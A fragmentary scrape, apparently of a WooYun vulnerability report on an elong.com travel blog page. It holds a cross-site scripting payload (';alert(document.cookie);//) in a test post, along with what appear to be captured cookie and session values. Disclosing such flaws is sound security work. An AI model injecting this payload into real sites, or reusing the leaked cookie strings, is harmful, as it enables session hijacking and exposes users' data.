 pinqy的博客 编辑
http://lvyou.elong.com/5219227/
com.eLong.CommonService.OrderFromKeepCookieInfo=Pkid=97&Parentid=10000&Coefficient=0&Status=1&Priority=1501&Makecomefrom=
CookieGuid=7fabb6c9-6e96-4759-8c11-2e90bf5caa13; polic_key=DT4Ja1NrATUDa1U1UGFQYAcxWDY%3d%7csid%7c6769abad-0a77-454d-b49e
确定
艺龙旅游指南 »
全部
test 2012-08-23 20:28
';alert(document.cookie);//
第1张/共3张
全屏浏览
南京南站
www.wooyun.org